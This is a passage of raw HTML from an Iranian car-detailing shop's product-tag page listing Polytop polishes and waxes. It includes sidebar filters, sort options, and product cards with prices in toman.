				<div id="wd-widget-stock-status-1" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">فیلتر موجودی و حراج</h5>			<ul>
									<li>
						<a href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/?stock_status=onsale" class="" rel="nofollow noopener">
							محصولات تخفیف دار						</a>
					</li>
				
									<li>
						<a href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/?stock_status=instock" class="" rel="nofollow noopener">
							محصولات موجود						</a>
					</li>
				
							</ul>
			</div><div id="woocommerce_product_categories-2" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">دسته‌های محصولات</h5><ul class="product-categories"><li class="cat-item cat-item-1475 cat-parent"><a href="https://www.detailingmarket.ir/product-category/cleaners_shampoo/">گروه شوینده</a> <span class="count">5</span></li>
<li class="cat-item cat-item-1577 cat-parent"><a href="https://www.detailingmarket.ir/product-category/polishing_pad/">گروه پد پولیش</a> <span class="count">48</span></li>
<li class="cat-item cat-item-1478 cat-parent"><a href="https://www.detailingmarket.ir/product-category/machines_tools/">دستگاه ها و ابزارها</a> <span class="count">103</span></li>
<li class="cat-item cat-item-2623 cat-parent"><a href="https://www.detailingmarket.ir/product-category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87%db%8c/">تجهیزات کارگاهی</a> <span class="count">24</span></li>
<li class="cat-item cat-item-45 cat-parent"><a href="https://www.detailingmarket.ir/product-category/paintcoating/">گروه نانوسرامیک</a> <span class="count">25</span></li>
<li class="cat-item cat-item-2331 cat-parent"><a href="https://www.detailingmarket.ir/product-category/waxgroup/">گروه واکس</a> <span class="count">21</span></li>
<li class="cat-item cat-item-1474 cat-parent"><a href="https://www.detailingmarket.ir/product-category/towel_cloth/">حوله و دستمال</a> <span class="count">7</span></li>
<li class="cat-item cat-item-41 cat-parent"><a href="https://www.detailingmarket.ir/product-category/polisher_machine/">دستگاه و لوازم پولیش کاری</a> <span class="count">35</span></li>
<li class="cat-item cat-item-15"><a href="https://www.detailingmarket.ir/product-category/%d8%a8%d8%af%d9%88%d9%86-%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c/">محصولات متفرقه</a> <span class="count">6</span></li>
<li class="cat-item cat-item-32 cat-parent"><a href="https://www.detailingmarket.ir/product-category/polishing_system/">گروه پولیش</a> <span class="count">60</span></li>
</ul></div><div id="woocommerce_price_filter-1" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">فیلتر براساس قیمت:</h5>
<form method="get" action="https://www.detailingmarket.ir/product-tag/%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C-%D9%BE%D9%88%D9%84%DB%8C%D8%AA%D8%A7%D9%BE-%D8%AF%D8%B1-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">حداقل قیمت</label>
			<input type="text" id="min_price" name="min_price" value="1500000" data-min="1500000" placeholder="حداقل قیمت" />
			<label class="screen-reader-text" for="max_price">حداكثر قيمت</label>
			<input type="text" id="max_price" name="max_price" value="8000000" data-max="8000000" placeholder="حداكثر قيمت" />
						<button type="submit" class="button">صافی</button>
			<div class="price_label" style="display:none;">
				قيمت: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woodmart-price-filter-1" class="wd-widget widget sidebar-widget woodmart-price-filter"><h5 class="widget-title">ناحیه قیمتی </h5>					<div class="woodmart-price-filter">
						<ul>
															<li>
									<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/" class="current-state">همه</a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/?min_price=0&#038;max_price=2000000" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">تومان</span>0</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">تومان</span>2.000.000</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/?min_price=2000000&#038;max_price=4000000" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">تومان</span>2.000.000</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">تومان</span>4.000.000</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/?min_price=4000000&#038;max_price=6000000" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">تومان</span>4.000.000</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">تومان</span>6.000.000</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/?min_price=6000000&#038;max_price=8000000" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">تومان</span>6.000.000</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">تومان</span>8.000.000</span></a>
								</li>
													</ul>
					</div>
				</div>			</div>
</aside>

<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://www.detailingmarket.ir" rel="v:url" property="v:title">
						خانه					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					محصولات برچسب خورده  &ldquo;نمایندگی پولیتاپ در ایران&rdquo;				</span>
			</nav>		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	نمایش 1&ndash;12 از 17 نتیجه<span class="screen-reader-text">Sorted by latest</span></p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">مشاهده فیلترها</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				نمایش			</span>

											<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/?per_page=36" class="per-page-variation">
					<span>
						36					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="نمای شبکه 2"></a>
									
										<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="نمای شبکه 3"></a>
									
										<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="نمای شبکه 4"></a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">فیلترها</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:30px;"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget wd-col woodmart-woocommerce-sort-by"><h5 class="widget-title">مرتب سازی بر اساس</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/?orderby=popularity" data-order="popularity" class="">محبوبیت</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/?orderby=rating" data-order="rating" class="">متوسط امتیاز</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/?orderby=date" data-order="date" class="selected-order">جدیدترین</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/?orderby=price" data-order="price" class="">قیمت: کم به زیاد</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/?orderby=price-desc" data-order="price-desc" class="">قیمت: زیاد به کم</a>
				</li>
					</ul>
	</form>
</div></div></div>

			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid products-bordered-grid pagination-pagination wd-stretch-cont-lg wd-products-with-shadow" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" style="--wd-col-lg:4;--wd-col-md:5;--wd-col-sm:2;--wd-gap-lg:10px;">

							
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-6190 status-publish instock product_cat-heavycutpolish product_cat-polishing_system product_tag-polytop-diamant-2000 product_tag-1526 product_tag-1490 product_tag-2890 product_tag-1489 product_tag-2064 has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple" data-loop="1" data-id="6190">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a8%d8%b3%db%8c%d8%a7%d8%b1-%d8%b2%d8%a8%d8%b1-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%db%8c%d8%a7%d9%85%d8%a7%d9%86%d8%aa-2000-polytop-diamant-2000-ultimat/" class="product-image-link">
			<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="polytop ultimate cut diamant 2000" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2024/01/024-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2024/01/024-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2024/01/024-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2024/01/024-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2024/01/024-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2024/01/024.png 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/01/024-200x200.png" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2024/01/024-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="polytop ultimate cut diamant 2000" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2024/01/024-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2024/01/024-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2024/01/024-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2024/01/024-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2024/01/024-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2024/01/024.png 800w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a8%d8%b3%db%8c%d8%a7%d8%b1-%d8%b2%d8%a8%d8%b1-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%db%8c%d8%a7%d9%85%d8%a7%d9%86%d8%aa-2000-polytop-diamant-2000-ultimat/" data-id="6190" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a8%d8%b3%db%8c%d8%a7%d8%b1-%d8%b2%d8%a8%d8%b1-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%db%8c%d8%a7%d9%85%d8%a7%d9%86%d8%aa-2000-polytop-diamant-2000-ultimat/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6190"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a8%d8%b3%db%8c%d8%a7%d8%b1-%d8%b2%d8%a8%d8%b1-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%db%8c%d8%a7%d9%85%d8%a7%d9%86%d8%aa-2000-polytop-diamant-2000-ultimat/" data-key="e5d1dc60ec" data-product-id="6190" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-tag/%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C-%D9%BE%D9%88%D9%84%DB%8C%D8%AA%D8%A7%D9%BE-%D8%AF%D8%B1-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86/?add-to-cart=6190" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6190" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6190" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;پولیش بسیار زبر پولیتاپ دیامانت 2000 - Polytop Diamant 2000 Ultimate Cut حجم 1 لیتر&rdquo;" rel="nofollow" data-success_message="&quot;پولیش بسیار زبر پولیتاپ دیامانت 2000 - Polytop Diamant 2000 Ultimate Cut حجم 1 لیتر&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6190" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a8%d8%b3%db%8c%d8%a7%d8%b1-%d8%b2%d8%a8%d8%b1-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%db%8c%d8%a7%d9%85%d8%a7%d9%86%d8%aa-2000-polytop-diamant-2000-ultimat/">پولیش بسیار زبر پولیتاپ دیامانت 2000 &#8211; Polytop Diamant 2000 Ultimate Cut حجم 1 لیتر</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/polytop/">PolyTop</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>4.600.000</bdi></span></span>

	
	
						</div>
	</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-4924 status-publish instock product_cat-waxgroup product_cat-pastic-care-wax product_tag-polytop-motor-top-finish product_tag-2066 product_tag-2067 product_tag-1526 product_tag-2410 product_tag-2207 product_tag-2456 product_tag-2064 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="4924">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/polytopmotortopfinish/" class="product-image-link">
			<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/167-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/167-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/167-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/167-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/167-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/167.png 1000w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/167-200x200.png" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/167-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/167-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/167-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/167-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/167-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/167-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/167.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/polytopmotortopfinish/" data-id="4924" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/polytopmotortopfinish/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4924"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/polytopmotortopfinish/" data-key="e5d1dc60ec" data-product-id="4924" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-tag/%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C-%D9%BE%D9%88%D9%84%DB%8C%D8%AA%D8%A7%D9%BE-%D8%AF%D8%B1-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86/?add-to-cart=4924" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4924" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4924" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;واکس قسمتهای پلاستیکی موتور پولیتاپ Polytop Motor Top Finish 50ml&rdquo;" rel="nofollow" data-success_message="&quot;واکس قسمتهای پلاستیکی موتور پولیتاپ Polytop Motor Top Finish 50ml&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4924" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/polytopmotortopfinish/">واکس قسمتهای پلاستیکی موتور پولیتاپ Polytop Motor Top Finish 50ml</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/polytop/">PolyTop</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>2.400.000</bdi></span></span>

	
	
						</div>
	</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-4872 status-publish last instock product_cat-waxgroup product_cat-paint-wax product_tag-polytop product_tag-polytop-velox-shine-spray product_tag-1510 product_tag-2102 product_tag-2066 product_tag-2067 product_tag-1526 product_tag-1490 product_tag-2387 product_tag-1554 product_tag-2388 product_tag-1489 product_tag-1511 product_tag-2389 product_tag-2390 product_tag-2391 product_tag-2207 product_tag-2064 product_tag-1616 product_tag-1563 product_tag-2395 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="4872">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%d9%88%d8%a7%da%a9%d8%b3-%d9%81%d9%88%d8%b1%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-velox-shine-500ml/" class="product-image-link">
			<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/156-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/156-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/156-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/156-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/156-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/156.png 1000w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/156-200x200.png" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/156-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/156-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/156-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/156-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/156-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/156-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/156.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

					<div class="hover-img">
				<a href="https://www.detailingmarket.ir/product/%d9%88%d8%a7%da%a9%d8%b3-%d9%81%d9%88%d8%b1%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-velox-shine-500ml/" aria-label="تصویر محصول">
					<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/157-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/157-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/157-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/157-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/157-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/157.png 1000w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/157-200x200.png" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/157-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/157-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/157-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/157-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/157-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/157-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/157.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d9%88%d8%a7%da%a9%d8%b3-%d9%81%d9%88%d8%b1%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-velox-shine-500ml/" data-id="4872" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%d9%88%d8%a7%da%a9%d8%b3-%d9%81%d9%88%d8%b1%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-velox-shine-500ml/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4872"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d9%88%d8%a7%da%a9%d8%b3-%d9%81%d9%88%d8%b1%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-velox-shine-500ml/" data-key="e5d1dc60ec" data-product-id="4872" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
